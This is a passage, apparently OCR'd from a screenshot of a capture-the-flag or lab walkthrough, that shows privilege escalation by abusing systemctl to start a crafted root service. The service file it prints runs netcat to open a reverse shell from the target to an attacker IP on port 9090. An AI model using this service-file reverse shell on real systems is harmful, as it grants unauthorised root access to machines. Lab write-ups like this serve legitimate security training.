
the 
 file:
/bin/systemctl
This is an extremely easy win. We can create a malicious 
service file and then start the service with root 
permissions.
This will be our malicious service file:
[Unit]

Description=ComfyReverseShell

ConditionFileIsExecutable=/home/pepper/reverse.service

[Service]

Type=forking

ExecStart=/bin/nc -nv 10.10.14.11 9090 -e /bin/bash
